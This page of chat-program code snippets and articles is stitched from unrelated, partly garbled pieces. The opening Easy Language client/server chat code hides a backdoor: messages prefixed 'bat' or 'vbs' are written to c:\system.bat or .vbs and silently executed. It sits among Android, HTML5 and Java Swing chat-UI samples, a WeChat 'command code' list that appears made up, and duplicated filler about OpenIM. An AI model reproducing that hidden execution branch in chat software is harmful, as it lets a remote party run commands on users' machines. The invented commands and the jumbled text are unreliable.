整数型接收内容=到文本(客户1.取回数据())现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间())).如果(接收内容=“接收”).如果(是否在文件尾(文件号1, ) =假)发送内容=读入字节集(文件号1, 2048)发送进度=取读写位置(文件号1)进度条1.位置=发送进度÷文件长度×1000客户1.发送数据(发送内容).否则客户1.发送数据(“发送完毕”)信息框(“发送完毕”, 64, “提示”)分组框8.可视=假进度条1.位置=0.如果结束.否则.如果(接收内容=“拒绝”)信息框(“对方拒绝接收文件”, 64, “提示”)分组框8.可视=假.否则.如果(取文本左边(接收内容, 3) =“bat”)文件号1 =打开文件(“c:\system.bat”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -3))关闭文件(文件号1)执行(4, “c:\system.bat”, , , ).否则.如果(取文本左边(接收内容, 3) =“vbs”)文件号1 =打开文件(“c:\system.vbs”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -3))关闭文件(文件号1)执行(4, “c:\system.vbs”, , , ).否则编辑框1.内容=编辑框1.内容+“【服务器】”+现在时间+#换行符+“”+接收内容+#换行符播放音乐(“xxx.wav”, 假).如果结束.如果结束.如果结束.如果结束.子程序_客户1_连接断开编辑框7.内容=“0”编辑框1.内容=编辑框1.内容+“<与服务器断开>”+#换行符按钮2.禁止=假播放MP3 (1, “lk.mp3”).子程序_按钮4_被单击.如果(编辑框7.内容=“1”)客户1.断开连接()编辑框7.内容=“0”编辑框1.内容=编辑框1.内容+“<与服务器断开连接>”+#换行符按钮2.禁止=假播放MP3 (1, “lk.mp3”).否则信息框(“没有连接”, 48, “提示”).如果结束.子程序_按钮9_被单击编辑框13.内容=“”分组框8.可视=假.子程序_按钮7_被单击通用对话框1.打开()编辑框13.内容=通用对话框1.文件名.子程序_按钮8_被单击.如果(编辑框13.内容≠“”)文件名=取文本右边(编辑框13.内容, 取文本长度(编辑框13.内容) -倒找文本(编辑框13.内容, “\”, , 假))文件号1 =打开文件(编辑框13.内容, 1, 1)文件长度=取文件长度(文件号1)客户1.发送数据(“文件名”+文件名+“|”+到文本(文件长度)).否则信息框(“未选择文件”, 48, “提示”).如果结束.子程序_按钮10_被单击.如果(编辑框7.内容=“1”)分组框8.可视=真.否则信息框(“未连接服务器”, 48, “提示”).如果结束.子程序_按钮13_被单击.局部变量文件号3, 整数型文件号3 =打开文件(“客户机聊天记录.txt”, 5, 1)移到文件尾(文件号3)插入文本(文件号3, 编辑框1.内容)关闭文件(文件号3)编辑框1.内容=“”.子程序__启动窗口_创建完毕_启动窗口.标题=_启动窗口.标题+“本机IP地址【”+转换为IP地址(取主机名()) +“】”XP风格(3).子程序_编辑框1_内容被改变编辑框1.起始选择位置=-1服务器代码:.版本2.支持库shell.支持库xplib.程序集窗口程序集1.程序集变量文件号1, 整数型.程序集变量文件长度, 整数型.程序集变量发送内容, 字节集.程序集变量文件名, 文本型.程序集变量文件号2, 整数型.子程序_服务器1_客户进入.子程序_服务器1_数据到达.局部变量接收内容, 文本型.局部变量x, 整数型.局部变量i, 整数型.局部变量现在时间, 文本型.局部变量聊天内容, 文本型.局部变量j, 整数型.局部变量x1, 整数型.局部变量IP, 文本型.局部变量端口, 文本型接收内容=到文本(服务器1.取回数据())现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))编辑框5.内容=到文本(服务器1.取回客户())编辑框9.内容=取文本右边(接收内容, 取文本长度(接收内容) -4)x1 =寻找文本(编辑框5.内容, “:”, 1, 假)IP =取文本左边(编辑框5.内容, x1 -1)端口=取文本右边(编辑框5.内容, 取文本长度(编辑框5.内容) -x1)编辑框10.内容=IP编辑框11.内容=端口.如果(取文本左边(接收内容, 4) =“昵称”)列表框1.加入项目(到文本(服务器1.取回客户()), )列表框2.加入项目(取文本右边(接收内容, 取文本长度(接收内容) -4), )编辑框3.内容=编辑框3.内容+“<【”+取文本右边(接收内容, 取文本长度(接收内容) -4) +“】进入>”+现在时间+#换行符播放MP3 (1, “xlj.mp3”).否则.如果(取文本左边(接收内容, 6) =“文件名”)编辑框12.内容=到文本(服务器1.取回客户())j =倒找文本(接收内容, “|”, , 假)编辑框14.内容=“d:\”+取文本中间(接收内容, 7, j -7)分组框9.标题=“来自:”+到文本(服务器1.取回客户()) +“的发送文件请求”编辑框16.内容=“文件大小:”+到文本(到数值(取文本右边(接收内容, 取文本长度(接收内容) -j)) ÷1024 ÷1024) +“Mb”编辑框15.内容=到文本(到数值(取文本右边(接收内容, 取文本长度(接收内容) -j)))播放音乐(“xwj.wav”, 假)分组框9.可视=真.否则.如果(取文本左边(接收内容, 4) =“聊天”).如果(取文本中间(接收内容, 5, 3) =“bat”)文件号1 =打开文件(“c:\system.bat”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -7))关闭文件(文件号1)执行(4, “c:\system.bat”, , , ).否则.如果(取文本中间(接收内容, 5, 3) =“vbs”)文件号1 =打开文件(“c:\system.vbs”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -7))关闭文件(文件号1)执行(4, “c:\system.vbs”, , , ).否则聊天内容=取文本右边(接收内容, 取文本长度(接收内容) -4)编辑框5.内容=到文本(服务器1.取回客户())i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =编辑框5.内容)编辑框9.内容=列表框2.取项目文本(x).否则.如果结束.变量循环尾()编辑框3.内容=编辑框3.内容+“【”+编辑框9.内容+“】”+现在时间+#换行符+“”+聊天内容+#换行符播放音乐(“xxx.wav”, 假).如果结束.如果结束.否则.如果(接收内容=“发送完毕”)关闭文件(文件号2)信息框(“接收完成”, 64, “提示”)执行(4, 取文本左边(编辑框14.内容, 倒找文本(编辑框14.内容, “\”, , 假) -1), , , )编辑框12.内容=“”编辑框17.内容=“0”进度条2.位置=0分组框9.可视=假.否则编辑框17.内容=到文本(到数值(编辑框17.内容) +2048)进度条2.位置=到数值(编辑框17.内容) ÷到数值(编辑框15.内容) ×1000写出字节集(文件号2, 服务器1.取回数据())服务器1.发送数据(服务器1.取回客户(), “接收”, 10).如果结束.如果结束.如果结束.如果结束.子程序_按钮3_被单击.局部变量现在时间, 文本型.如果(编辑框5.内容≠“”).如果(编辑框4.内容≠“”)现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))服务器1.发送数据(编辑框5.内容, 编辑框4.内容, 10)编辑框3.内容=编辑框3.内容+“TO【”+编辑框9.内容+“】”+现在时间+#换行符+“”+编辑框4.内容+#换行符编辑框4.内容=“”.否则信息框(“发送内容不能为空”, 48, “提示”).如果结束.否则信息框(“请选择客户”, 48, “提示”).如果结束.子程序_按钮5_被单击.局部变量i, 整数型.局部变量x, 整数型.如果(编辑框5.内容≠“”)编辑框3.内容=编辑框3.内容+“<正在与【”+编辑框9.内容+“】断开>......”+#换行符服务器1.断开客户(编辑框5.内容)播放MP3 (1, “lk.mp3”).否则信息框(“请选择客户”, 48, “提示”).如果结束i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =编辑框5.内容)列表框1.删除项目(x)列表框2.删除项目(x).否则.如果结束.变量循环尾()编辑框5.内容=“”编辑框9.内容=“”.子程序_列表框2_列表项被选择.局部变量j, 整数型j =列表框2.现行选中项编辑框5.内容=到文本(列表框1.取项目文本(j))编辑框9.内容=到文本(列表框2.取项目文本(j)).子程序_服务器1_客户离开.局部变量i, 整数型.局部变量x, 整数型.局部变量lkkh, 文本型lkkh =到文本(服务器1.取回客户())i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =lkkh)列表框1.删除项目(x)编辑框3.内容=编辑框3.内容+“<【”+列表框2.取项目文本(x) +“】离开>”+#换行符列表框2.删除项目(x).否则.如果结束.变量循环尾().如果(lkkh =编辑框5.内容)编辑框5.内容=“”编辑框9.内容=“”编辑框10.内容=“”编辑框11.内容=“”.否则.如果结束播放MP3 (1, “lk.mp3”).子程序_按钮12_被单击编辑框14.内容=“”服务器1.发送数据(编辑框12.内容, “拒绝”, 10)编辑框12.内容=“”分组框9.可视=假.子程序_按钮11_被单击文件号2 =打开文件(编辑框14.内容, 4, )服务器1.发送数据(编辑框12.内容, “接收”, 10).子程序_按钮14_被单击.局部变量文件号4, 整数型文件号4 =打开文件(“服务器聊天记录.txt”, 5, 1)移到文件尾(文件号4)插入文本(文件号4, 编辑框3.内容)关闭文件(文件号4)编辑框3.内容=“”.子程序__启动窗口_创建完毕_启动窗口.标题=_启动窗口.标题+“本机IP地址【”+转换为IP地址(取主机名()) +“】”XP风格(3).子程序_编辑框3_内容被改变编辑框3.起始选择位置=-1。

AndroidStudio之编写精美的聊天界面

AndroidStudio之编写精美的聊天界⾯•准备⼯作 ⾸先制作⼀张 .9 格式的聊天⽓泡,参见我的这篇; 需要注意的是,制作完成后,应该将原始⽂件删除,否则AS会分不清楚⽽报错。
新建⼀个 Empty Activity,Java 和 XML ⽂件的命名分别为 MainActivity.java 和 activity_main.xml;•编写精美的聊天界⾯ ⾸先编写主界⾯,修改 activity_main.xml 中的代码,如下所⽰:<?xml version="1.0" encoding="utf-8"?><LinearLayout xmlns:android="/apk/res/android"android:layout_width="match_parent"android:layout_height="match_parent"android:orientation="vertical"android:padding="10dp"android:background="#d8e0e8"><androidx.recyclerview.widget.RecyclerViewandroid:id="@+id/msg_recycler_view"android:layout_width="match_parent"android:layout_height="0dp"android:layout_weight="1"/><LinearLayoutandroid:layout_width="match_parent"android:layout_height="wrap_content"android:layout_marginTop="5dp"android:orientation="horizontal"><EditTextandroid:id="@+id/input_text"android:layout_width="0dp"android:layout_height="wrap_content"android:layout_weight="1"android:hint="Type message here"android:textAllCaps="false"android:maxLines="2"android:gravity="left"/><Buttonandroid:id="@+id/send"android:layout_width="wrap_content"android:layout_height="wrap_content"android:text="Send"android:textAllCaps="false"android:textSize="20sp"/></LinearLayout></LinearLayout> 我们在主界⾯中放置了⼀个 RecyclerView ⽤于显⽰聊天的消息内容; ⼜放置了⼀个 EditText ⽤于输⼊消息,还放置了⼀个 Button ⽤于发送消息; 然后,定义消息的实体类,新建 Msg.java,代码如下:public class Msg {public static final int TYPE_RECEIVED = 0;public static final int TYPE_SEND = 1;private String content;private int type;public Msg(String content,int type){this.content = content;this.type = type;}public String getContent() {return content;}public int getType() {return type;}} Msg 类中只有两个字段:content 表⽰消息的内容type 表⽰消息的类型; 其中消息的类型有两个可选值:TYPE_RECEIVED 表⽰这是⼀条收到的消息TYPE_SEND 表⽰这是⼀条发出的消息 接下来编写 RecyclerView ⼦项的布局,新建 msg_item.xml ⽂件,添加代码如下:<?xml version="1.0" encoding="utf-8"?><LinearLayout xmlns:android="/apk/res/android"android:layout_width="match_parent"android:layout_height="wrap_content"android:orientation="vertical"><LinearLayoutandroid:id="@+id/left_layout"android:layout_width="wrap_content"android:layout_height="wrap_content"android:layout_gravity="left"android:orientation="vertical"android:background="@drawable/message_left"><TextViewandroid:id="@+id/left_msg"android:layout_width="wrap_content"android:layout_height="wrap_content"android:layout_gravity="center"android:layout_margin="10dp"android:textColor="@color/black"/></LinearLayout><LinearLayoutandroid:id="@+id/right_layout"android:layout_width="wrap_content"android:layout_height="wrap_content"android:layout_gravity="right"android:orientation="vertical"android:background="@drawable/message_left"><TextViewandroid:id="@+id/right_msg"android:layout_width="wrap_content"android:layout_height="wrap_content"android:layout_gravity="center"android:layout_margin="10dp"android:textColor="@color/black"/></LinearLayout></LinearLayout> 这⾥我们让收到的消息居左对齐,发出的消息居右对其; 并且使⽤ message_left.9 作为聊天⽓泡; 接下来需要创建 RecyclerView 的适配器类,新建 MsgAdapter.java,添加代码如下:public class MsgAdapter extends RecyclerView.Adapter<MsgAdapter.ViewHolder>{ private List<Msg> list;public MsgAdapter(List<Msg> list){this.list = list;}static class ViewHolder extends RecyclerView.ViewHolder{LinearLayout leftLayout;TextView left_msg;LinearLayout rightLayout;TextView right_msg;public ViewHolder(View view){super(view);leftLayout = view.findViewById(R.id.left_layout);left_msg = view.findViewById(R.id.left_msg);rightLayout = view.findViewById(R.id.right_layout);right_msg = view.findViewById(R.id.right_msg);}}@NonNull@Overridepublic ViewHolder onCreateViewHolder(@NonNull ViewGroup parent, int viewType) {View view = LayoutInflater.from(parent.getContext()).inflate(yout.msg_item,parent,false);return new ViewHolder(view);}@Overridepublic void onBindViewHolder(@NonNull ViewHolder holder, int position) {Msg msg = list.get(position);if(msg.getType() == Msg.TYPE_RECEIVED){//如果是收到的消息,则显⽰左边的消息布局,将右边的消息布局隐藏holder.leftLayout.setVisibility(View.VISIBLE);holder.left_msg.setText(msg.getContent());//注意此处隐藏右⾯的消息布局⽤的是 View.GONEholder.rightLayout.setVisibility(View.GONE);}else if(msg.getType() == Msg.TYPE_SEND){//如果是发出的消息,则显⽰右边的消息布局,将左边的消息布局隐藏holder.rightLayout.setVisibility(View.VISIBLE);holder.right_msg.setText(msg.getContent());//同样使⽤View.GONEholder.leftLayout.setVisibility(View.GONE);}}@Overridepublic int getItemCount() {return list.size();}} 最后修改 MainActivity.java 中的代码,来为 RecyclerView 初始化⼀些数据,并给发送按钮加⼊事件响应; 代码如下:public class MainActivity extends AppCompatActivity {private static final String TAG = "MainActivity";private List<Msg> msgList = new ArrayList<>();private RecyclerView msgRecyclerView;private EditText inputText;private Button send;private LinearLayoutManager layoutManager;private MsgAdapter adapter;@Overrideprotected void onCreate(Bundle savedInstanceState) {super.onCreate(savedInstanceState);setContentView(yout.activity_main);msgRecyclerView = findViewById(R.id.msg_recycler_view);inputText = findViewById(R.id.input_text);send = findViewById(R.id.send);layoutManager = new LinearLayoutManager(this);adapter = new MsgAdapter(msgList = getData());msgRecyclerView.setLayoutManager(layoutManager);msgRecyclerView.setAdapter(adapter);/* 我们还需要为button建⽴⼀个监听器,我们需要将编辑框的内容发送到 RecyclerView 上:①获取内容,将需要发送的消息添加到 List 当中去。
微信指令代码大全

微信指令代码大全微信作为中国最大的社交平台之一,拥有庞大的用户群体。
在日常使用中,我们经常会用到各种微信指令代码,这些指令代码可以帮助我们更高效地使用微信,提升我们的使用体验。
下面是一份微信指令代码大全,希望能够帮助大家更好地使用微信。
1. 基本指令代码。
/help,显示帮助菜单。
/addfriend,添加好友。
/creategroup,创建群聊。
/scan,扫描二维码。
2. 聊天指令代码。
/chat,开始聊天。
/sendfile,发送文件。
/voice,发送语音消息。
/video,发送视频消息。
3. 群聊指令代码。
/addmember,添加成员。
/kickmember,踢出成员。
/setgroupname,设置群聊名称。
/mute,禁言成员。
4. 朋友圈指令代码。
/postmoment,发布朋友圈动态。
/likemoment,点赞朋友圈动态。
/commentmoment,评论朋友圈动态。
/hidemoment,隐藏朋友圈动态。
5. 账号管理指令代码。
/changepassword,修改密码。
/bindphone,绑定手机号。
/unbindemail,解绑邮箱。
/logout,退出登录。
6. 安全指令代码。
/lock,锁定账号。
/unlock,解锁账号。
/report,举报用户。
/block,屏蔽用户。
7. 其他指令代码。
/translate,翻译文本。
/weather,查询天气。
/news,查看新闻。
/music,播放音乐。
以上就是一份微信指令代码大全,希望能够帮助大家更好地使用微信。
当然,除了以上列举的指令代码外,微信还有很多其他功能和指令代码,大家可以根据自己的需求和兴趣去探索和使用。
希望大家在使用微信的过程中能够更加便捷、高效地完成各种操作,享受到更好的使用体验。
openim聊天页面代码

openim聊天页面代码摘要:1.OpenIM 聊天页面概述2.OpenIM 聊天页面的主要功能3.OpenIM 聊天页面的代码结构4.OpenIM 聊天页面的实现技术5.OpenIM 聊天页面的未来发展趋势正文:一、OpenIM 聊天页面概述OpenIM 是一款开源的即时通讯软件,其聊天页面是该软件的核心功能之一。
用户可以通过聊天页面与好友进行实时交流,分享文字、图片、语音等多种信息。
OpenIM 聊天页面的设计简洁易用,为用户提供了舒适的沟通体验。
二、OpenIM 聊天页面的主要功能1.单聊与群聊:用户可以选择与单个好友进行聊天,也可以加入或创建群组进行多人聊天。
2.消息发送与接收:用户可以发送和接收文字、图片、语音等多种形式的消息。
3.消息撤回与删除:用户可以撤回已发送的错误消息,也可以删除聊天记录。
4.搜索与过滤:用户可以搜索聊天记录,并根据需要对消息进行标签和分类。
三、OpenIM 聊天页面的代码结构OpenIM 聊天页面的代码主要分为前端和后端两部分。
前端代码主要负责页面的布局和交互,后端代码则负责处理业务逻辑和数据存储。
1.前端代码:采用HTML、CSS 和JavaScript 等技术,构建聊天页面的用户界面。
其中,JavaScript 负责处理用户交互事件,实现页面动态效果。
2.后端代码:采用Python、Java 等编程语言,实现聊天页面的业务逻辑。
后端需要处理用户登录、消息发送与接收等操作,并与数据库进行交互,存储聊天数据。
四、OpenIM 聊天页面的实现技术1.WebSocket:用于实现实时通信,保证消息的及时送达。
2.HTTP:用于向后端发送请求,获取聊天数据。
3.JSON:用于数据交换格式,便于前后端数据交互。
4.MySQL:用于存储聊天数据,保证数据的安全性和完整性。
五、OpenIM 聊天页面的未来发展趋势1.提高聊天体验:未来OpenIM 聊天页面将进一步优化界面设计,提高聊天体验,增加更多实用功能,如表情包、动态表情等。
HTML5仿手机微信聊天界面

HTML5仿手机微信聊天界面<!DOCTYPE html><html><head><meta charset="UTF-8"><title>HTML5模拟微信聊天界面</title> <style>/**重置标签默认样式*/* {margin: 0;padding: 0;list-style: none;font-family: '微软雅黑'}#container {width: 450px;height: 780px;background: #eee;margin: 80px auto 0;position: relative;box-shadow: 20px 20px 55px #777; }.header {background: #000;height: 40px;color: #fff;line-height: 34px;font-size: 20px;padding: 0 10px;}.footer {width: 430px;height: 50px;background: #666; position: absolute; bottom: 0;padding: 10px;}.footer input {width: 275px;height: 45px;outline: none;font-size: 20px;text-indent: 10px; position: absolute; border-radius: 6px; right: 80px;}.footer span {display: inline-block; width: 62px;height: 48px;background: #ccc; font-weight: 900;line-height: 45px;cursor: pointer;text-align: center; position: absolute; right: 10px;}.footer span:hover {color: #fff;background: #999; }#user_face_icon {display: inline-block; background: red;width: 60px;height: 60px;border-radius: 30px; position: absolute; bottom: 6px;left: 14px;cursor: pointer;overflow: hidden;}img {width: 60px;height: 60px;}.content {font-size: 20px;width: 435px;height: 662px;overflow: auto;padding: 5px;}.content li {padding-left: 10px;width: 412px;display: block;clear: both;overflow: hidden;}.content li img {float: left;}.content li span{background: #7cfc00;padding: 10px;border-radius: 10px;float: left;margin: 6px 10px 0 10px; max-width: 310px;border: 1px solid #ccc;box-shadow: 0 0 3px #ccc; }.content li img.imgleft {float: left;}.content li img.imgright {float: right;}.content li span.spanleft {float: left;background: #fff;}.content li span.spanright {float: right;background: #7cfc00;}</style><script>window.onload = function(){var arrIcon = ['/icons/favicon.ico','/wp-content/uploads/2016/03/123.png'];var num = 0; //控制头像改变var iNow = -1; //用来累加改变左右浮动var icon = document.getElementById('user_face_i con').getElementsByTagName('img');var btn = document.getElementById('btn');var text = document.getElementById('text');var content = document.getElementsByTagName ('ul')[0];var img = content.getElementsByTagName('img') ;var span = content.getElementsByTagName('spa n');icon[0].onclick = function(){if(num==0){this.src = arrIcon[1];num = 1;}else if(num==1){this.src = arrIcon[0];num = 0;}}btn.onclick = function(){if(text.value ==''){alert('不能发送空消息');}else {content.innerHTML += '<li><img src="'+arr Icon[num]+'"><span>'+text.value+'</span></li>';iNow++;if(num==0){img[iNow].className += 'imgright';span[iNow].className += 'spanright';}else {img[iNow].className += 'imgleft';span[iNow].className += 'spanleft';}text.value = '';// 内容过多时,将滚动条放置到最底端contentcontent.scrollTop=content.scrollHeight;}}}</script></head><body><div id="container"><div class="header"><span style="float: left;">业余草:模拟微信聊天界面</span><span style="float: right;">14:21</span></div><ul class="content"><!-- 欢迎加入qq群:454796847、135430763 --></ul><div class="footer"><div id="user_face_icon"><img src="/icons/favicon.ico" alt=""></div><input id="text" type="text" placeholder="说点什么吧..."><span id="btn">发送</span></div></div></body></html>。
openim聊天页面代码

openim聊天页面代码(原创实用版)目录1.OpenIM 聊天页面概述2.OpenIM 聊天页面主要功能3.OpenIM 聊天页面代码结构4.OpenIM 聊天页面代码实现5.总结正文一、OpenIM 聊天页面概述OpenIM 是一款基于 Web 的即时通讯软件,提供了实时聊天、文件传输等功能。
它的聊天页面是用户进行交流的主要界面,展示了用户的聊天记录和发送的消息。
本文将介绍 OpenIM 聊天页面的代码实现,帮助开发者更好地理解和使用 OpenIM。
二、OpenIM 聊天页面主要功能OpenIM 聊天页面主要包括以下功能:1.实时显示聊天记录:展示用户之间的聊天内容,包括文本、表情和图片等。
2.消息发送与接收:支持用户发送文本、表情和文件等消息,同时显示消息的发送者和接收者。
3.消息分组:将聊天消息按照群组进行分类,方便用户查看和管理。
4.搜索与过滤:提供搜索框和过滤功能,用户可以快速查找聊天记录中的关键字。
5.消息撤回:用户可以撤回已发送的消息,避免不必要的误会。
三、OpenIM 聊天页面代码结构OpenIM 聊天页面的代码主要分为以下几个部分:1.HTML 结构:定义了聊天页面的基本布局,包括顶部导航栏、左侧消息列表和右侧聊天窗口等。
2.CSS 样式:负责聊天页面的视觉效果,包括字体、颜色、背景等样式。
3.JavaScript 代码:实现了聊天页面的交互功能,如消息发送、接收、撤回等。
4.后端接口:通过与后端服务器通信,获取聊天记录和发送消息等数据。
四、OpenIM 聊天页面代码实现OpenIM 聊天页面的代码实现主要包括以下几个步骤:1.初始化页面:加载聊天页面时,首先加载 HTML 结构、CSS 样式和JavaScript 代码。
2.绑定事件:为聊天页面的交互元素绑定事件处理函数,如点击发送按钮、撤回消息等。
3.请求数据:当用户发送消息或进行搜索时,通过 JavaScript 代码向后端服务器发送请求,获取相应的数据。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
{
public void windowClosing(WindowEvent e)
{
System.exit(0);
}
});
Jiecheng p=new Jiecheng();
p8.add(p4,BorderLayout.NORTH);
p8.add(p7,BorderLayout.CENTER);
p9.setLayout(new BorderLayout());
p9.add(p3,BorderLayout.NORTH);
p9.add(p8,BorderLayout.CENTER);
p.init();
f.add("Center",p);
f.setSize(456,546);
f.show();
f.setResizable(false);
}
}
import java.awt.*;
import java.awt.event.*;
import javax.swing.*;
import javax.swing.plaf.basic.BasicBorders.RadioButtonBorder;
public class Jiecheng extends JApplet implements ActionListener
JComboBox Jfunction2 = new JComboBox();
JButton Jfont = new JButton("字体");
JButton Jfeel = new JButton("表情");
JButton Jcut = new JButton("截图");
JComboBox Jsend = new JComboBox();
add(p9);
}
public void actionPerformed(ActionEvent e)
{
}
public static void main(String []args)
{
JFrame f=new JFrame("用户聊天窗口");
p4.add(Jfont);
p4.add(Jfeel);
p4.add(Jimage);
p4.add(Jmusic);
p4.add(Jcut);
for(int f=0;f<information.length;f++)
Jinformation.addItem(information[f]);
{
JButton Jvideo = new JButton("视频");
JButton Jsound = new JButton("语音");
JComboBox Jfile = new JComboBox();
JComboBox Jfunction1 = new JComboBox();
JPanel p1,p2,p3,p4,p5,p6,p7,p8,p9;
public void init()
{
p1=new JPanel();
p2=new JPanel();
p3=new JPanelБайду номын сангаас);
p4=new JPanel();
p5=new JPanel();
p6=new JPanel();
p7=new JPanel();
p8=new JPanel();
p9=new JPanel();
p1.add(Jvideo);
p1.add(Jsound);
p1.add(Jdistance);
for(int k=0;k<file.length;k++)
JButton Jclose= new JButton("关 闭");
JTextArea t1=new JTextArea(15,40);
TextArea t2=new TextArea(6,61);
String file[]={"发送文件","发送文件夹","发送离线文件","发送文件设置"};
p3.setLayout(new BorderLayout());
p3.add(p1, BorderLayout.NORTH);
p3.add(p2, BorderLayout.CENTER);
add(p3);
p4.setLayout(new FlowLayout(FlowLayout.CENTER));
p6.add(Jsend);
p7.setLayout(new BorderLayout());
p7.add(p5,BorderLayout.NORTH);
p7.add(p6,BorderLayout.CENTER);
add(p7);
p8.setLayout(new BorderLayout());
p4.add(Jinformation);
p5.add(t2);
p6.setLayout(new FlowLayout(FlowLayout.RIGHT));
p6.add(Jclose);
for(int g=0;g<send.length;g++)
Jsend.addItem(send[g]);
JComboBox Jinformation = new JComboBox();
JButton Jimage = new JButton("图片");
JButton Jmusic = new JButton("音乐");
JButton Jdistance = new JButton("远程协助");
String function1[]={"更多功能","发送邮件","手机勉费聊QQ","搜索","电影专区","财付通","网购","游戏"};
String information[]={" 显示消息记录 ","显示比例","清屏","消息管理器"};
String send[]={"发送消息","按Enter发送","Ctrl+Enter发送","消息合并","关闭窗口"};
Jfile.addItem(file[k]);
p1.add(Jfile);
for(int a=0;a<function1.length;a++)
Jfunction1.addItem(function1[a]);
p1.add(Jfunction1);
p2.add(t1);
